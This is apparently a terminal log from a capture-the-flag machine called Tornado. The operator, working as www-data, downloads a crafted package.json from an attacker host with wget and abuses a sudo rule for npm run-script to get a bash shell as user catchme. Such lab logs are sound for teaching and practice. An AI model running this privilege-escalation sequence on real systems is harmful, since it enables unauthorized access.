 catchme@tornado: /tmp
root@kali: /home/whiterose/ctf/Tornado
www-data@tornado:/var/www/html/bluesky$ cd /tmp
cd /tmp
www-data@tornado:/tmp$ mkdir shell
mkdir shell
www-data@tornado:/tmp$ echo 'module.exports = install could be dangerous' > index.js
echo 'module.exports = install could be dangerous' > index.js
www-data@tornado:/tmp$ cp index.js shell
cp index.js shell
www-data@tornado:/tmp$ wget http://192.168.0.101:8000/package.json
wget http://192.168.0.101:8000/package.json
--2025-07-22 22:11:16--  http://192.168.0.101:8000/package.json
Connecting to 192.168.0.101:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 168 [application/json]
Saving to: ‘package.json’
package.json        100%[===================>]     168  --.-KB/s    in 0s
2025-07-22 22:11:16 (4.70 MB/s) - ‘package.json’ saved [168/168]
www-data@tornado:/tmp$ sudo -u catchme npm run-script shell
sudo -u catchme npm run-script shell
npm WARN npm npm does not support Node.js v10.21.0
npm WARN npm You should probably upgrade to a newer version of node as we
npm WARN npm can't make any promises that npm will work with this version.
npm WARN npm Supported releases of Node.js are the latest release of 4, 6, 7, 8, 9.
npm WARN npm You can find the latest version at https://nodejs.org/
> shell@1.0.0 shell /tmp
> /bin/bash
catchme@tornado:/tmp$
KALI